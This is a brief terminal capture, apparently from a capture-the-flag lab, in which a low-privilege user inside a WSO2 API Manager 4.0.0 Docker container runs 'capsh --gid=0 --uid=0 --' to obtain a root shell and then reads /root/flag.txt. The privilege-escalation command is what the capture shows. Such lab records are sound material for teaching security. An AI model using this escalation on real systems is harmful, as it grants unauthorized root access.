 wso2carbon@fec05609f0fc:~/wso2am-4.0.0$ capsh --gid=0 --uid=0 --
Welcome to WSO2 Docker resources.
------------------------------------
This Docker container comprises of a WSO2 product, running with its latest GA release
which is under the Apache License, Version 2.0.
Read more about Apache License, Version 2.0 here @ http://www.apache.org/licenses/LICENSE-2.0.
root@fec05609f0fc:~/wso2am-4.0.0# cd /root
root@fec05609f0fc:/root# ls
flag.txt
root@fec05609f0fc:/root# cat flag.txt
hackingclub{}
root@fec05609f0fc:/root#